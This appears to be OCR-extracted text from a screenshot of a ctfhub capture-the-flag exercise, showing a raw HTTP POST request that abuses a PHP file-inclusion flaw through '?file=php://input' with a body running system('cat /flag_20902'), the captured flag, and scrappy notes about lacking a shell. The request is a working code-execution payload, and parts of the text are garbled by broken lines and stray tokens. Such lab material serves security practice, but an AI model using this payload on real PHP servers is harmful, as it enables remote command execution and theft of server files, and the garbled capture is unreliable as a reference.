 POST /?file=php://input HTTP/1.1
Host ? : challenge-325c7f72a4fcccbc.sandbox.ctfhub.com:10800
Referer: http://challenge-325c7f72a4fcccbc.sandbox.ctfhub.
com:10800/?file=php://input
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.
36
Accept-Encoding: gzip, deflate
Origin: http://challenge-325c7f72a4fcccbc.sandbox.ctfhub.com:10800
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 0
<?php system("cat /flag_20902");?>
ctfhub{b2b887bd903043f404ee0478}
i don't have shell, how to get flag?
phpinfo